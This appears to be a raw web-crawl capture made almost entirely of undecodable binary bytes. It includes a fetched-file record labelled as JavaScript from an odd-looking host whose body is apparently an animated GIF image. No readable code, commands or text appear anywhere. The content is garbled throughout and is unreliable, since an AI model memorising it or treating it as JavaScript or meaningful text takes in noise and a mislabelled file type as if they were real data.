�?�Ԍ$��簵���%1яQ��͝�0��w�6�;�TFU�޳�����v.{���?7dJ��sC/V;]�;˵��-w��0c�o�=]��������i+,z��e|O����7Չ7H�����s6s�j���3Ҟ�`|k\���Z�Z� �kc�9��dr�G��W�R_��������qjG_����d��C�]7��d`D�\ɵ�֏T~�������v������C�d��_�t��$_���a{\�G��ާ54�Z��r�>�F)�)�9nq<�k���+X�j��K��������X�<F.K�ݑ<߃i����Z��ԋ=��f���:�|�1�1�����;|ƻ�\�P�׷����C��)ظ��77M���l���g(�{<�]�>���5Ҏ��%�tq��� �#��5���Sl0s3�w���s�x����V�~g9�Ӧڢ�VǢ��ߍ��ٱG��$�:>��g���W��[)4Y�����H��^����E�b���z���}_�P)O���W7��Z=?��w��1#�G�&C���d����H|:������>/Fn�x�i���� o�2�}4t_�>�!oW����d�s���Gz�I�ܕ]#U���>��~���� ����+�y���]ڒlհ�O��+;� �1�� ����I�q�Y����巂����1�E���3�,�I�ҲzKcʎZ�5�#�o����\��5���:�M�a�=B~����>Y'��_W� j�����+���O�RN��4�,xg~�\�����"�t���������r��x�]і�c�91/�Ǉz� ����'�G.&|]S�d�i� �I#{Z���ޟ���9�>9��/�I|e��V�DNǄ7�".l�;�^.?ܚr>8�d�W�|/���Q�g2M��k������V<'�~�6g���pz�:oRտ�~0�ogN|.�~��;���>��߈�����b����7G��Z��C�ߕ�mW5��r��g��?~b��<Q3b�Lr��a��2������_�A�3��t�9��3�qL��h���n� �we�r��d�U��<eu^��z'���^�Լ#����r�+:6g�C���v�]� e�/�m?��}K��&gQ���3��xg�x��ɗ��<�67;��A�c�-�g�W��~�`�^'�����o����b�L���&C�m9Α�����{��s�u5i�:uz���7�?E7C����t��5�N�z���čn��
�yH��.�ߪ���<%�3�G�]�~��� �۝�7J���'���z����;y܏b��ɉ����Lr:9!{e��}=KY�1���:��<�&J���=�Ǉ�Scy�\�[�ʡm{|��S��r}R;6gk?�#H��Hf���;��]ұ�ޣ��"*l?��?Dew�9����3���z�ds��'��s�� �Q7.��,.�;����!�5�d�͔8;� ��ts�A����G��NI���8nd.u�SI.n��DL}��Ď����ΩV�:I�#\��V�ښ�If�v ���_s��6<���1�����w��D�<���$3�Sl�wS��M^�i���ȼ�5���B�Ā�O��֬��c�Ct���l�]=Λ�oo��m�n$�O�ihZ��ỌI��2O/K��Y��@솹�U�@��0�'�쭱��l>V�u,�?����Ao�H,n��7ɑ�@�ܼ�CKPn���@��Nr�/��}H�N>����J3�l��`v��� �Ƚ�9P:g9д�w��q���#���H��#]�<AD5G��m.��r�����1d��lr��To������53h���Ҍ��c��z\�������EX݌%��:���Y,�Mt-s�($%�I��?ʁ�c��� ����Ay���s�H3cz$k���E��>S�4� J�D'ܪ���\�7S��7��"���X��J��S��u�1��o��&�QԍQ�� V�@�n4�Ob��o��֓ф;H�ePI_7ʁ�v�� ���3�eF=��K:�C%k���(,V�c�� ���CPX����g�� ?���sIw��:V�ސ����A��V�9V�d�t�YQ��ipk�s{>�8�k�ȭ�U�t��M��ڟ�j&��A��(����^cL�y���ډu�)�^��"�tܗ�y�L��.�O���]�|�ڛ�r7�]:I=.�����ԣu���xy3���&��v�H�������J�|���(�8�.V4�-n����d�7� }Z#���z��~4�Y��N�S�a�l���1�S�����u� ��g����b�ec����,�Ǔ'���]�=_�89�O�ex�%�=[!��t�t�6� ��+VM8�w�<>��s�~"1���c�=Nt�3�� ��Y�����u<��������Ǒ�G+۫K��k�mM;8=^gg�<I� ����� �իV�H���v,N��,��ԥ���s��9���!�է�j�Y���o�3�O�����铨3"-No���V��+�y/x�.?��z$�l8Ǐ�;���X�%�k��Ԩ�~�7
g�$��V�jr�E���Zϛ�I�6l�c�����t� �+Vi�C�����t���6L�5�ե��[�����gNU{����.�����F���$r�9ڝ�����ڕ�Y~��<ܼ	1��8�7L����� �����'���~&���ty�.H�ʏ��$��i��:���� ����R�(?<�� ������� �]R?�a��9ڝ$mkum_/ʍ?ni��|C�	�3I���#�M$-��;�Z~e^�0�|?�3�xW؝7*<\w�S��1���Q�e��?���L,�l���挱�nM����H�x�?@��X��#������[q��l�k���|��x͕�dx�h���t�F�1�5�lm� �����F�����R�N�F�WC�nf�������:����H��������c�ŒF�F� 1���Դ����j��'T��cK3[�������[�F� 2��b���O�zǅp�>DYnw��|�[4mw�u|�\7}�,t���ĝSŹ�uL�3�n����&� ����4����E�׳� �3��s[�ֵ���K}#�=t�tu�
�)c�Gj�&Lm�=_ե�+��Zx������.��CfH�!� ��[q� �n��4����������ׇ��:����>oW=��8��t���z8�f3��gB�|��j�oO�8M')`�Q��Sx�h�sM�//��m�ߐQ�4��wŹ�ƙ�3$2�� �6���5�M'Z��Y����",\';S��q�n� �����"|���zǃ���ҳ�#���jl�� ]�rh�n�� �A�p��4�baI� ,v�ٿ�҆�l~����n~h��[���ZM���4>���?����7�?���i���]���<�t��dc�NL.l�w�����I�rfx�7'�d�K���I4��u9�7�VE5�G�&;��o��-��Fi�P��&ݐ����7���g;�*���NS&�O����ӫ�:�,]����w9�ntaΏ{�����r�4�0���@̒`��6L��m�#��M� ��{)�tKz3�f��R������Q����͕�Ã���-n�� ߺ�]�-�wC���� 7�C'�Nk\����w:¶�����Lu칿ַ��5��8�����Q��LA��~��Ν����0�)g�Tm� ����V�xG�_�n���O	xc�I��Yr�:�Yt�߈�ȑ�:\��ֆ�j�򖻾6�-��}g�}/7���9��Vg��0`�V��k��_+Gy�a��~˥?��~'x�Y�L��c��b�K�#�oW�{��x�G�o�8�8�/�w�H����w?��(�!��[�M�N:�V��=G6<Wo藁>-x���;���k�a�-з�o���徝��I����� ����Qt�<�������k�_R�1�3+�}o��U��{�+z6[�:4�G�6Q��t�ejk��������W�6�������zo[�.i#��P���� �9�ߕ�^=.o򹾯e�c�9G��9˷׿�oZ�G��×χ
o��{uF����k�]�pܧo����}w���ux:B�͓+�t�H���sM���� )5�\<ܷN�/�7����~�R�?��dtN��ܼ������#@o�#���)q��Yt����{�&N��:�X���y����S�>�z~]?�� �}'�x��3Os��sČc\��i�#ʛ�L���Z��i��M�����7�Gֿ�z�dl͞OS�7�i#6T��O6D����ҹ���#I%;��bt�L�cd9�I�9����1�)�_��F;SJ1��O@ƺY��ɍ�[�&33�8Z#�8�N�4�y��*oS��ڜ�i����ֺ>,x>|���a�^;%�� �s����㾯ձ2���t��#dv���o˧�[�dO�y�J����>�� 9X�����eǑ�j��%-Q�+�)�ʳ��8%���&9����sT�kk�_��|������`��`�;�M��+'D[�ԩ�پY��zo̚���Y�Mv�j;�RÇ��7z��5gG=��#�s��2c�Y=:\�c�,��(�f��w5���qC�'5�r!Ɏ_�;Sm-΢�Z������&�RG?��E\ɰ�vF��K�� ��[�;�UC�k�i҃D�c� ��;�ˇTgS� ��J]���n#��[����S}.EZb��	�>k�iY�f������������* �U��A�����@n�v����ʏ#�4���7}�!�<�����Ñ��*h��� 
������z��+]��gT�u�kuc�po�A��|��`D'C���lZ��pQO�K�t�V����c��YS�ּR���C�a�0�n�=,�^�"�����YՇ�[	tFkb�O� 2)m ��tT�)=N��{��94����]��PZ���@�6��YXkc���C��E��_�J&�-�(ڄd>7��&�P66��(jV�d�+���_O^+����;J�Y��[�ȝ�E��_Su#I�ˆQ�cu"Yf���wڴ0��<��]�v,k����Ψ��Б2��9+��"Y���^��jX��9[Cu9���I�=-<�Y�U�d`䆲�v�N��S�Ż�f��t�F��3�S�VPse���� ʦE|��d�v��%i!��L��5��U4Ȧ��z?��@ӆY���i;[l��Z�*�[�K��N�&Ѳ��j'eɑ��*.�,R��Z�n%��c�C��Ŏ�܏Z���� ��������n��)7)�{��:7�Gc��-��&�-�&[��������ds������ǫ�lA����jij�wJ�ݪ��0�~!��ߕ�����Nr�?A}z��nĚX���T���t�҃6+��k�av�uL����2�-A�?��Ԩ���i�7�Z=*���w��ʵ�*L&;K�=�$���7��9&�xۦ�� ��&>��9#�t�l���tݏ���J
����kui� �պ��F�&5@��n��Gj6�����u��c	1e���?����Ds������)��z~{�W�:�����˅7�pr�W���9���zoR��sdc���p����n^��p��_�$�=��&��S~W.\�ar���� <e�<�^ؽMj��;'����#�O�]Y�kT��;S�����֜�{}������w�m�Ι�fu5�w�^+��z|\�3�:�����ʒ~�#b�?�->�7�+���)�'ə?A��?E>���n�G�7���]�p�ӛ���ƽ7���&Ts�������{z|Yy^�6�ߎ�Rd/���suy��c��pǮ����c����7z�+��/�������n�[�n����mM��7�g*����9�]�D���1���J�Ʒ�H��n�]��I����/�7L�dbl����M�̇K�����Q�ds�K?$m������g)�i�S:tp9�s�i�3<�9�o���a@�ɯZ��@|9Nkek���Y��t����-~�_�|�܉�/���CS4��o�X[q�:'W��r�t�C��r�Y��m� �j�Nύ����#��`��fv�B�:H�ֹ���Pk��F�jw�����n�4h�Z7�W��H��d����a�����Ԋ7C�>V=����r��܃��Z��ڊc�K-|ʩ۵��c�S��أd�u5͝q�n�� �8��$���Y�jΑ��ym�}J5B��k�U�ю�D��O�A[%d���Y*��Wy�����c9��H�[b�ը7S��˓�٩�A����tz�D�4�����"L�P�_ʁ~~�t�Z��Q�:!Ms�?
y$�Q�7�ų+L��1�:�ҍ���c�@Nk�e�eUq��ɣmLs\ߖ�VV�N��W*�O���MAN�ϙ����� lnv�,=.�S�j�3]/5k��*� �/ھ_dźĉ���X�� 2�e��������)�Ԉm�_��*�{c26�4rhA�����?.Î܆�1����6\G>�V��C��Q�t8'���� �D��#4;�Y�h���4��j����~7�ϻ}�wڬyy���"A1��9�H�ɢ7��J/Ha:�Ӛ���F�2OR4���T�kΗ�'jo쮍��3��y�r��o�ʅ�jTIڲ�fy�9�ʵ�vK�2�X�@)�Q��(Ԉ�.}�$Sj.�����<���esu�O�N���ЍMtGd�F�B'69�2��;���t�P�k1�٦O1�!<T;V��t�ˣ&�t_(U�Smp~)�d�HM$����wʯ�P�3Ɩ�4�C�O��Xes�庂��9,z��������t�:Lx�giW*H���Wd�?>?S�� ����n�[Pll�>=-�A�̒#�ޢ����`:Xֹ[j��S~##N�=*F�ɥQc1��ȓK��:l)�����cޙ]�;R�41�/���D������6Gj���Ԇ��L+�}t1��l�Y�B�1��k[��M�Ø��]{|�D��v���(�t0z�K�ҥ.ę�����CO;;��M��!��:�m�I����}9_�x[/��e�{W+s� G�<i�,�͑��"O���r�>	{z?����|�+�et<�O���5�;>U��᧳×+��K�n�ׁ$��f�26�O���g7��9�_7�� 
܎��}Q�ޝʶ�<_:Ӄ�f~#�G�|��K�.S������o�����<�� ©9u[c��ޗ���އ����1���kWD��Tϋ�뿳���q�� 2Ly���k�?6����+��<;H�#�L}.H�7�#\���� �y�;�=L��c�����>F�9���_ͥ{�X��9r�~��}4:;�����)�;.<v7K�}�>�,l����,?)��J�8�y�Hbo��Ё-c���Ҁ�f����:n��ӈ��Æ��z����3�F��\՟�4ً�#k�5���)������k��S}JU".�Xֵ��� ˞� ?�"���w=��k]�Y��sr����Yrp�_�� 3�@�Y<��jk��㙭s��J��<;T��+4�4Ξkv������ �k��6c27E��@G��� P0�hh�"Oc�7�i@�J�� T^��.�������;S\������3V��WR1j��W� ׏�܈?�R�/�˿��;x�P�Z���Q�)_��o��;�Α�̋2gO w��[J�l��2P����&>\�)�҅�0�?2%�ӹ��k���+�Rt���z���fC�>��[m�3�n�9B�yA��3Y�K�)1������c�u5Ȇ�0)ڐ۟6#����H���z~oR$2�M_3UWt?�z�򠚝�=;jTdH�;w �KOF��t���F�u���Y�Ҫ��r6g���dݐl�{����rM��H@�?ۏ�k�����kP���A!���0�7����jf��g�x���F����F�Vj5��qԡKs
��=��Mh����C�h��� ���"c�Z��<wRh�ԃ)c�oTY��:K�(6c�N����:�O�ޥE��68��ڮ,�n�ݐ�[��N�"ir�y>b)I��|��u���D39��������۠��+�H��v�ϖW8in�5J�'�c���)���soҴ�������!����+]}�@����������w�cE�:7�-��Zyk]�WΤ1�qkC�5�l��H47	�jk5,�0�4suz�f="�a��tN��Ȱ�̓G��U��̝ܕ�ݏ����̨��waM���H7>Y%���o��[q�	�$r�7扶�W#��H&��n��"&��ڜ� �x���X�����5j��cr�P7G��u;�u9cϑ���r��G��ѷR���<>s]�Ȼ&����Q�G�Ҋ4y�{[�W�:Y��J��a�A�5�/��^9^O�=<+�n.�miҲ�ey��n��j�ֹ��9��l��O��j��-tms�V���l~���iC�9�<Lt�z���[���6B�C���'9{g9s¾3׾���I7K��&��O�\�����{����|߫�o)�:N��$7�/�y|�7���6�Zp_ᬣ���7!���,g4Ǧ|� �NY�d�n>��Η���zZ�Ȱ�\����y^����k��6�ĎOK]�'�<��ӱ�#��V7��.�Ӹ��W�+cN	�����I�������K��r�������o��7��7���u<'E����O� ٚ?��f��.�.9�_�0�����5/JM�p��K��:u;�V�����t��X��n�yP�:	����dx����,�Ol�a7�v��.��XKzt�3�#��(��c�{��W�]+��&]Z�+:���`�#�Ҁ�����ii� �p�K��*(^6h��ʃl_�|n>�Ҩ���-�=��I9��|�S05��Pk���˪7z�WR��.CuJ�]?!�j��:P;
�K�|�6�b�(�'�J)�����S��lnlf,�[������Stjj)n���k��%"������F�C�1�t�F[s3��%����k�]�C�FIet�=���9�Oʦ��M�2B��r��7O��;�$l���j� d؍�'7��K�i�~������hϏ;�� S� ����ߊ�u=�����ʬD�E��dA��v'��qg�F�,���C]���5��Z���4��D1et.� �^tC�DU�Jٵ;N�Y��^�H(V�Z�Qd6Fz��JFdMdz�Բ^{`��"4t�r��cm�/Y�TU"��J���(F��>��!���]�*��65�� ��.s��;� ���ƹ�'�&�ϧ�ySB#�:��2G6��]f�Hu7���[�Z��iv<��#���F>�0j�:y"�@�L����"C�/�UfF�S���

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/16aee6a9-2097-491d-9115-4b56968a45cc_.js
body_size: 67188
content:
GIF89a�x��    ����g��������q�ɼ����ܹ�ͩ�Ы����������ʥ������������������ȑ���,}Ȭ�޾�̥��ȶ��� ���cA����nQ�������������Ɂ����3+%�ð���#! ���$3$Ŷ������ƥ��������͞ɝz�����į����û�I�����xp�������f����������IGD41-�'Z�(y�ϻ�*h�p����	��wӺ����������������ǿ������SPL������������]YT���sql+&!������<5/����ͽ�����մ����������ed_|zu���ƷԨ��侬��������ԥ3���������������������뭚�sia���x\�?<7FB=��Ζ����ѳ�<,#���t���E�n�����]��.�z���'��P��6��B��L��1�����G��z����ۘ�o���Б�����I��'��c��*��r��`��K�n���N��rg�zl���b�rctaV���cPD^1>&�u�kE1�h�vL9��u��wd>,�Q?������nL;�%s����ȴ�n]ySB�fU�vfS?4_E7���س�ơ�I- Ü��y��}�n�`P�u��t���sWJ����5/a8&��o��~�x�I5*�[J��y�����ն�n����i\Rˌ���x}t+$�TF𴪧_X꧙�JAT(�>7�VN�g^� �X}�{�,����������>4�qi�}kث�H   !�NETSCAPE2.0   !� � ,    �x � H����*\Ȱ�Ç#J�H��ŋ<�(��ǎ@��adI(K�Pɲe�)0c��)��͛tr���S�ϟU�
���ѣ�*�����2P�J�J��T/XAhݚ��ׯ^U�:֍�ٳXΖ�6�۷pɼ����]x���W����k/�Zf��S5�խ�\��歚�ʔ�e�����̘}��&���Ѣ/{�Ⱥ��װc˞M�ms ɻ�]�^���=�]�����O�J�^5,W�ؿ�U˽-"���'��;�/a���N���z��?�A_�fՠ�}ޟ��jԦ��1��f��&�����[p��҄�G���%�s:݇ԅ8�v�e����Vy�'^`{���63���8��"z0���,u1�c_��g�a֟fL.�e�(���1h�Xf�e�va���a�nء��(�ՑX��]m��Y��x阣yw�������9�|q�d�N6�(� JIee[Vj饘f��F����9&�e�yf�jFǦ�m��&�r���]`r�jg�|�8h���8h��
IdWF.���BJ�������F+-l�~	j���J�����*����*�Ď%k�>��ם2�h�z{ݺ�;K{�v� `�U�O�,��-�lj�N���7����Zj��Y*�{n��K�3�ҝa��{�]&��.ɳ����-�*d���o.8+��KX��;���D}e�CXq�:5}q�~�1Ǐ������b�%�خ�>��'�]�[�_�{o�������st�F��ޯ!�����.���w+5�Sgw5v"o]v�z�KVt�s���eo�����}>�=wܑ�-4ߨ��:n������-���^xԇ#��ǌk}�ʐG�cim9�\�
����}dd:�>�-��6���g�}��;�w�o{������92��=|Z��~���ӯ6͞��<׭�����H@���{���l7>��oj��]�~��
��<z�Y�^х�)OW�[��
�i%g�]�~4���0T��w��)P|$��A	Z�q[CY��@8��m�,C���%���k_��_���,�pJ���x�"0�7d`wh��YV���*����lr�ĖA%�gs#�W	��Qq���^ }��B��^��!1����aTЧd��~z�#������x����F�`-��@����l@Ϗ$��H����R���0:򑐌��ȥ>jN���d^�P9M:3��De��&���nS�%ݬHK*�����nhX�^2m�c�a0��*J��	�_�j�+j�2����]���ϵ��y�Ԧ,�i:b��@��І�al�/��NvN҇���\��L{�sex�'G��9V�.�%� k������.ɩHs�r����E��N��Ϙ�T=3h��i���q�4�6a1��L�J�Ǭ�QϠ0ͪVe:S�B���_Nu�Ӌ�.d@���75���de�@�ԥ�S��(TS�©J��ڪ`��/��8+Yw*Ax�����[@�ѷ��qv�kRG9ͱ	�{<)���Rލ��%�WkzX�&V��&F-i�d�*�Fn�$[�ٻ�m��M�gˢ���vg=mj�·�֦�{�:c+I4ֶ����~׸ί��.s��G���J�X��΅�9�KѲ2�w�xl>qY�!<�x_޵a���z�[��RU���!�+���wԭ�u���Z�� ��oEJ⯽L0�-e��`w���kX�&��Y�_\	���loG<`��"��/��׾�l����cH�.2�8α�b���A횘�K�"�.GR�?��]�6��.��:�:Sy�V�q�1�@2~̱��rxf���k4*��{u�4�R��U�X|�Y���v�4���Ng�{Q���V�a֮�%�V���f4��
��*y_Q���!��^���a���c?c-�^F^o	�_j
��C�,�e=k��]�j�y��n���5�3E�}�򕚻�]&���Ai�x��v6����\�ѱh��ܼ�Az���w�=m�a�{�;<w�U�n���Fw��-oj7u�i���}0�{�h�&��~�9p�D3�����n�+:�/w95�m���?�8?�s�y��w����r!��$���c��[�-��)���Zc��(u2��\:����ρ>ߋ�t�D/zV�rt�3�����(�_��I����q]�|�`�Ct�K��`���"�0O��M^�{��1y��;���ޜ?��}�_vP���16������|�)��c��u�:�؊��ks����o)�_��$5�����v���ff���o7�]x�/oy�#��]��߹N��W���7��3,Id��З;�!$ʿq}��=�����J����y�b~h%�Wx�z�gnaqI�ED9��wq�X{�fgSs�wun~��G�'��W�&�P((N�&r�|�����z�p�G<�dٗ���F�D)�h��f��DB�Dxo3~�b'؄*8v�].��0�  h��iqhK6pD[��9b�/��D�6m�bw��/2ckfqUKzN8�)X�vSxx�b"sGs�|�cFgj��xȅ���cEa�(\��hu�D�F�1�JHZq&�t��w��\5�Pl? ? ��|��\�+4��7�o��Tņض6?������H�|@��H-�Hv1�n0�������~`8?��L;��I�H�I����؃Vǋy�Z�w������H��hNq��"�m���8��v<Hf:��s�ޘm�C�w�yfSM�׆Ӕ�p�{#�W��	��5P�>F�TX���J��)+�X<�hI!�`�x{j����7�1c`d�Q�HE�ǎ�p�<�B9�D9����?P��nP!i�&w_�D[I�x���d��+i�ofE{�T�6k��h�ؐ> ;9PyE?94ε)�r9�tY�vy�x��zi��R���	��H{���b���٘��̈~���12��Q�p�N�C�&Y�XɒZI�ȅR?So`��9�eY���`K&���m-4��������ٛ���YR0�Y��y�ș�ʹ��y��I-� �9��Y�����ٜ͙�P���b0���a|БK	�xc�Ǐ��C�噟Y��)��I�j�q������3)��鐟UK�9�P&-R ߙ�
��әCP�ɠ:���4P��P��Z�	�������x�Ix�0��y] �O)j��Nq�S�HW��������Ӊ���c	kǟH���?�f���]G�b��Tڠ&JZ�Z���iQ�`�C١�bz�E���\*�r1S��Ip�vz�xz��I�K)B��hl$	�o�YA6�ਣ���(��F��EZ��S^�R�~Ŗ�"#ڦj�!��Z�*�ɐ�����ڪs:��લڪT�Yڦo�"j�։�(:�64-j�]���ɞ�㏆�]Շ���^����3���0���Y��#����{ꘖǸ^�B��*� :�����
��T��*�R`�����J�#�)��&�`0�|R^ ���*5����v�y;ʰ7W7e��K���bQ�ٚ�F��ۭG�.JZ0L�����-�Y�����:��.˫��*v�5��%��ڦr��-˯|*p�#��'Ŋ�2�bQ�2w���zK������w��"k?�*�(k���)���;���*i���JZ0N��pۦ���4��Z�^*��*nPGI�B�	۴�6�TbH�Ъ�+r�M2���kY�*�`k�f�$~:Y��+%�2{��
�����0;�)������ ��j˥ڷ.���jXq�pk�L;��f����)�S�hy�C\L��؋�~|�������+�k���{�Q�H��=�{�ꪷ,��?뾡
����U��Z��:- »�s0��9�����P�g�׬2�r��L�������kL�Kʵ�_�ݪA&[���b����1��K���'���z��K�릱��[�I��;�;<\c���g��	�K��4�},E��E�)G�����ڛ����۟��j,���?�ZZ+��8�A7l�u:�z��|�=L�G��s,��,wL�#@�����l�����I�H��M��P��S,2V�9�� R��l�_,ƨ�(�v/�ձ!̭a{�g`���Z��7�8<���l+�����Y�u;��� �<���*�������Y�4�ē�7kɗ�ɚ\�����2��L�\,)����Ω����!����ʑ&�h\¯�bol��[)���������:�|���
�І̠�L�2k̰��8 :��!zȹ��V:����(q��\�#���l�̀��|�j$6�<� �X�I���J9���aZ�"g��$,Ա�v���N�ug�%& ������R=�T�
�lЩ
�\��^��mK��
�-�����˽:�L�+���l���;�����QS[Q������,�BBӓ;���u�ӌ�����lӯL�i��C-���d�L��x~����H�1k��������ԉ�d=�:�U-۳��AL�]B̀����_��	��$*� l׫����t��+���N���A·����:Ƌ-��\���*H݋��]ٗ-���I�L=���h]�m����ݫjm�={߭-�5��bݗ�ܯ��> �m4l�
�����BL��m-q �(}���~��ת��.��Y��}Ԇ}��`�S��<�)R�ZK���' 0�2^ެ�u}��*��� � ]����˷mߏ�@�������� ����]��<���E�=.�n-2��m�M�����`p1�����Y\_LTٽ$��J]���1N�Em���r�%�Z�>��W���=�*@ ��;N����n��Q�C��3,����T����گ�������,��b��d��'��`�]W�M"ޕS��q^���c�$n��/���-˳�/�{w�Y���j0���i�G>�R��Ծ�*��n�k�mk��~���Cޠ��ˡΫ%�Z��4T�_�c/��cN��
�0�^���u�뉍�L�)�(�f+��J��N����訋%�������z����Ӯ�0�>�t��ޱ3���i-�e��։���+SlP��:���>#�����P�Q?r���=}0+���ӎm���6��ɞ𦹩� B���]�j������Ѫ��W��뿯-�9��6��p��qߛo�d��:��~���\�qD��`Oc=��{��N)�C��>E�8��G_ݔ{�=���^���K%�:mkl�V�X�� ������
��e��I �.��ݯ.��n��a��k�<\��13����̉��פ��;o�������O1��J�O�͢��ߕ����u��fzn��6������.ߴ���*�<b8 H� A)ߦ-d�0Y pR�L�8��E�5�����u
��� B*)U����#��ASaK�U��8����9�B0��v-&c���P���H�*�g �N����Wak�8 �l�:�����[�q�������B�̉A��_�2&\e�aĉ,f�����^@�PU�1D)4o����n���x����[�k�&�ZW-oъEkmZ��;ۭc�z�Z��سg�m��,��o˂ܹ���I4P��t�m�g��;w�.�����ն�d���{��=B�F��}�9��gy�#L�L�>*4��
@��8� )ڑpB�{�+-�@Cß���`(����� �&��J,���)�
�����F������¡�D~8��2�ȹ�P�&�p���
��0Ū��J,ː�2�0m�"3;N��D;�4������d�5��tMM��,�;<�S.5u��:Һ�n�<��P=�c�Ɨ�Mo��l�tR�d��R���dV�q��1>C]�(���ShFŊ��0qUVI|�D��q��P�'S����q46�)HpR/!�h���C��i��6�'��rJn���[�w��.���͌+�L�P���5���8�M���M9lRn^�^CNPB�����U�OGՌSJ#�xY�SbQd X��u���*WK�
�N1�UB�8�&N�ҁn��(]q~)�R/Y�5��k�5�h��.�l��Jo��z\�������T���B���[ܤ����d�<l�!�;��a��a�{�]��ǻ�
λ�@�wO�~R�����}V<ӑ��5�JI���S��eI&4f-!��S�U�i�8���yq����X�qЫD�P2�s_zn��:ꩳ$�K0������V~yxۜW�vM��Y֦N�w����~S`��-��.y�Ϧ>N��?iu�����Q����g�sڜ����R��Jˮ@��t7���<�2q�W�R
�
ʯu���V����	mB��¤;*�-E���|�;��PxpB,N#�};\��0��F{��͝�r���K{r������j|y2_����np�2\O���OIP����ʊe?���kd��C�6��'�j{p%2�in"�B�L;bN!225����*q��8�Y��\�B�p���GdI	U�BPj�i.|�M�-��6�Z?�CE���ϋ��Γ61m�4��1��q S�s�j�'�)�/|��󦇶-B�pyL��yMH�*n? T`���'s��� ��\e D0�!=�G�Oc�
G�"N=�c��
G9'I4�t/: �����R�q���H	�S�j�$�	��JXz�yhZ��b��,�kQ��M�x�(�01�+�Kj=�)��m��þi��XYGO��M��T�3� :��C��ܣ?�F�RdaV��3jN�b��B�rAsvu�%;�$�Ѕ�Uw,|h)%*����L5i��0���_c�hHoY�ryg��YS�X����80��d:Ӻ�R��8��V�ZY�jάe�N66FT�ӳ���O1R2������&��TG��BC�mmmk۩~춻��~0��h`8L[���Ȥ�Y�k]�楻�l��(ل��?��o�.�~3�!��%oKE�̱�[������:��e���eDM%��$�Yn��%����ܦ6��_�ȉ��E�r4��'Ɇ3v�v��$��r�B4�oՒ�p�ܮ����+u���?y��k�3�^񒷼�[������M���e4�y`�0�rR��m8���5�U?P�2���;B�u=#�@��32B_$3�<�2����4�:�(aoN,��C�<��k%-�t�C�E<b�R���,N�U+��}Mu��tW^8α9,�c�������)d�2J��!в�c)�e&���]�GW����4` O=?��@H}��3�[��&v��mF�����#�h��Fcw6#���Y7|g�t#WKҶ�A�=��|����˕й<ӡ�>D?jю�k�CZ]6����4���dvZ�����%[d������
���tQ���B,��5t��_>ճ!I�u"��T��)|r��\�+�0��������c��O��u��QK��݁#(A�C���ے����}֞�[�sK�5t��n���ou^���u�E��*����/3��rg�up��Wb���$�@ <����u��Ɔ5B����ދzZ�s�bE��P���w�W��q��Ղ4���3��N��j=.pz�#�vz�U����r1ԣW�WkWߥm�����u��&~�.�_R:�+��ك�闊OO�>,O3Y.N��U�a����Z?Ȗs�i���K�GuJ�-���(Eʌ��o����ǁ���t���.���Ӂ8h��J+A0=l@$(:#(=�;���9��ޱ�����u����C[4�S�a2>�KA�s>�{������q���>J��7�5,۸�B"4�{"B$�b�&� ���6#L�(l�k���,�˿^S 13B_A���k��-: 7mі�9X L+	t���	l�# ��K��D����i�|�3�����J,�+>F|A�1��6��b�����Q���������</�3��̻�)��(���T�S�; z��j3.3�c�m�#JI�A�0�g���0ݡC:�Cf<=�ZC"��Ah!?��Ƙ�WD��ċ����%o���lh�;Gt�Dvl�I�1�K�K�D*b��ʥM����4S�y��Z�A��EXR�BǋkXȅܦXL�Xü�\?  S$0�g�?" -0��=IP
�g,�glC:�|,����Fq�@Խo�C,D�=�`y1�t�I�\G�JK�y�4D���I��GR�&Q69k�� �������z�{�*~:����_���J���k"���F�����l�ɭ90�����K����3 �����l�Fu��ԥü�g�Iu�ȌL�$JʬLG4ʣ�ĶcJ�22Iq���HR�ū��dx<��ų+�*�ĵ�k����D�o�_s��Á�:M�,��4��ܜ$��K��˼��:�K7=���$L�D��D����I�ZR[��d���1�J�|>���8��l�Č.h��ñ<�L���Y���N�N��.D������՜�Q4�Uͩ�B�<�A��3PuE2\M�8��#��S2�LC��ûtF�t@ ���8��ĈN��F'�N�z�Ĥ1ְ1sT>��Q-����xt/�$!]OOC�Vº�٢I�H4�8�����Ҍk��j���5��PU�+��x�'͛?�|���Rř�C�1�H%��^|S��Q�I-Q܀�lC;=��r��Qe��\�B�ӰQ�T<Gm�HO����c�$�d�#E��|�`l8)<S�*eP3ES�����/�?��І 9ZH.�B	�]�^�U
��פ�.}6�:V��
�_�J.QC�S�S:��>MQmq�0�A�@A%(��m�!�8TU���QK��LI}Wx�QK��a:O{촵���x#�w����	�ø�u�»<�|P���$�oE��X�,�uX$�kH��ӊDÁ��M�X�e�*�ُ��d˞ �Y���k�)�+���	�Y(Ne\Fje�����k����0��V���NrN���{TĊ�e�Z�ס<�L�\�|E�!��|�.Ӑ3���E�w�OVY�u[�lX���{[�X�ME��ő�G��0ZN���e� ]��t�&�G�[�A8������YԻ�k��\!oEڤ��91s=�Ҙ.�ZH|LxՀ�]�xRz�G�:R�4�{��K��C��]�eŶ�[��B��H�������۾%�Ԝ�य़.Z۲쵟
@)C�-S;�σ��Y�(����Y��ܾ�S��p��B5��%�2]�E]ս_�mݫ�Z�����N�����e1���]���]�u�g�K�:M�\`�Tд�������`�V� ��`f!K��& 6�]������ܹ��ӥ��9��/P���V���S��N!hQ��=U0�s�=�T����ӵ_��by�_����ZOCO�5��eTQ=����$�س��$LB�����9,�`������3?��c�;��` �;;��?�P_��渰�f����������V5@��i4�"&1�}_�}%2�����{b�e������Je��R;�*�-[�{%c[��<>P���^�e7^X}�[9&�R=� �8���m���C�c�;�d�MP�P7B\��e��	^^'8��ȅAx��0�����֕|�LNZ'�ѥE�х'��ǜ�wU F�w��z��{� �e.~��r�onh�Pv6K�� c7�hbNN:[v�&a>x�|���h�^�e�7����`���i��i�;��MF&�6���\���͂v�K�᷀�x�(RZ�4C�gEeR.�~�g�vݬu)�qeC�e����%/N�v��m���"�#�3�h�V0nk�kD��g0�`^��^�N5��K�Q�Kj!N_�S�e������n�y�@�u���6����g~�����e嗒��E��5��������
^WMk�Y��뾵ʹ�e�4K�e����k��.c+[�Ԛ !�*�&�>Ә��f�C�셡FI�v�k�ΥVZ��dO��I{TTG5ee(o�f]�^eV~"�>�&�n��N�_�f���9^3�o���'��7�[o	����	����9h�Mޮ��m��o�	�Cڤ�����Z�%�!�n�g0�zv��v��o�>o��l�fA��Z���h,����Z�pݔp"�f��R���3^r&c�����fܮB)?r���ؾ[աr�Nd!G�3ZQ�H�.I���p���8�F����-����Vq�f��n�6oW��vD"#*m��q��A���0�"tA�m����e��Ƕ�t
